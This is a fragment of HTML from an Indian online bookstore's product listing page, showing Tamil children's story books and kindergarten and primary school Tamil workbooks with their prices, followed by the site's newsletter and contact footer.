				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg' alt='Stories of Birbal' title='Stories of Birbal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76996" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76996/stories-of-birbal" title='Stories of Birbal' class="limited-text">Stories of Birbal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>130.00</span>
			<span class="old-price">130.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76996');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg' alt='Stories of Tenali Raman' title='Stories of Tenali Raman'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76997" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman" title='Stories of Tenali Raman' class="limited-text">Stories of Tenali Raman</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76997');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77006/story-of-harichandra">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72288/images/Large/20147315248220132623885_W 63_Arichandran Kathaikal_Front_Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72288/images/Large/20147315248220132623885_W 63_Arichandran Kathaikal_Front_Wrapper.jpg' alt='Story of Harichandra' title='Story of Harichandra'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77006" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77006/story-of-harichandra" title='Story of Harichandra' class="limited-text">Story of Harichandra</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77006');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77031/short-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72313/images/Large/20147315248720115557948_W257_Kuzanthaigaluku_Front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72313/images/Large/20147315248720115557948_W257_Kuzanthaigaluku_Front.jpg' alt='Short stories for children Book' title='Short stories for children Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77031" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77031/short-stories-for-children" title='Short stories for children Book' class="limited-text">Short stories for children Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77031');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77044/interesting-stories-25">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72326/images/Large/20159741553pg22.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72326/images/Large/20159741553pg22.jpg' alt='Interesting Stories 25 Tamil Book' title='Interesting Stories 25 Tamil Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77044" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77044/interesting-stories-25" title='Interesting Stories 25 Tamil Book' class="limited-text">Interesting Stories 25 Tamil Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77044');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77048/first-tamil-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72330/images/Large/201473152489200762816112_AAA11FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72330/images/Large/201473152489200762816112_AAA11FRONT.jpg' alt='First Tamil Book' title='First Tamil Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77048" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77048/first-tamil-book" title='First Tamil Book' class="limited-text">First Tamil Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>20.00</span>
			<span class="old-price">20.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77048');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77049/tamil-book-lkg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72331/images/Large/201473152489200832623565_AAA16 F.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72331/images/Large/201473152489200832623565_AAA16 F.jpg' alt='LKG Guide' title='LKG Guide'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77049" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77049/tamil-book-lkg" title='LKG Guide' class="limited-text">LKG Guide</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>63.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77049');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77051/tamil-rhyms-in-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72333/images/Large/20147315249020127745481_AAA30_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72333/images/Large/20147315249020127745481_AAA30_front.jpg' alt='Tamil Rhyms in (U.K.G)' title='Tamil Rhyms in (U.K.G)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77051" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77051/tamil-rhyms-in-ukg" title='Tamil Rhyms in (U.K.G)' class="limited-text">Tamil Rhyms in (U.K.G)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77051');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77052/amuthamozhi-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72334/images/Large/20147315249020115453489_AAA34_Amuthamozhi_Front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72334/images/Large/20147315249020115453489_AAA34_Amuthamozhi_Front.jpg' alt='Amuthamozhi U.K.G Tamil Book' title='Amuthamozhi U.K.G Tamil Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77052" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77052/amuthamozhi-ukg" title='Amuthamozhi U.K.G Tamil Book' class="limited-text">Amuthamozhi U.K.G Tamil Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77052');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77053/tamil-book-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72335/images/Large/201473152491201172646160_AAA41_Tamil Amutham_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72335/images/Large/201473152491201172646160_AAA41_Tamil Amutham_Front Wrapper.jpg' alt='Tamil Book (U.K.G)' title='Tamil Book (U.K.G)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77053" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77053/tamil-book-ukg" title='Tamil Book (U.K.G)' class="limited-text">Tamil Book (U.K.G)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77053');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77054/tamil-book-in-first-class">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72336/images/Large/201721740009aaa42-tamil-amutham-10-03-11-wrapper-final.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72336/images/Large/201721740009aaa42-tamil-amutham-10-03-11-wrapper-final.jpg' alt='Tamil Book in First Class' title='Tamil Book in First Class'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77054" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77054/tamil-book-in-first-class" title='Tamil Book in First Class' class="limited-text">Tamil Book in First Class</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77054');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77055/tamil-writing-book-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72337/images/Large/201552965474q29.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72337/images/Large/201552965474q29.jpg' alt='Tamil Writing Book (UKG)' title='Tamil Writing Book (UKG)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77055" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77055/tamil-writing-book-ukg" title='Tamil Writing Book (UKG)' class="limited-text">Tamil Writing Book (UKG)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77055');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77057/tamil-copywriting-v">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72339/images/Large/201721740087q34-tamil-kaiyaluthu-paiyarchi-5-12-05-15-wrapper-final.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72339/images/Large/201721740087q34-tamil-kaiyaluthu-paiyarchi-5-12-05-15-wrapper-final.jpg' alt='Tamil Copywriting-V' title='Tamil Copywriting-V'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77057" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77057/tamil-copywriting-v" title='Tamil Copywriting-V' class="limited-text">Tamil Copywriting-V</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>48.00</span>
			<span class="old-price">48.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77057');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77200/tamil-hand-writing-book-i">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72482/images/Large/20149651839q30-tamil-kai-yelluthu-payirchi-yedu-i-25-03-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72482/images/Large/20149651839q30-tamil-kai-yelluthu-payirchi-yedu-i-25-03-14-wrapper-final-front.jpg' alt='Tamil  HAND Writing Book - I' title='Tamil  HAND Writing Book - I'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77200" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77200/tamil-hand-writing-book-i" title='Tamil  HAND Writing Book - I' class="limited-text">Tamil  HAND Writing Book - I</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77200');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77201/tamil-writing-book-ii">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72483/images/Large/20149652080q31-tamil-kaiyaluthu-paiyarchi-edu-ii-15-03-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72483/images/Large/20149652080q31-tamil-kaiyaluthu-paiyarchi-edu-ii-15-03-14-wrapper-final-front.jpg' alt='Tamil Writing Book - II' title='Tamil Writing Book - II'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77201" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77201/tamil-writing-book-ii" title='Tamil Writing Book - II' class="limited-text">Tamil Writing Book - II</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77201');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8deef8fef9e2e0e8ffa3fef8fdfde2fff9cdfef8ffecefe2e2e6fea3eee2e0">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
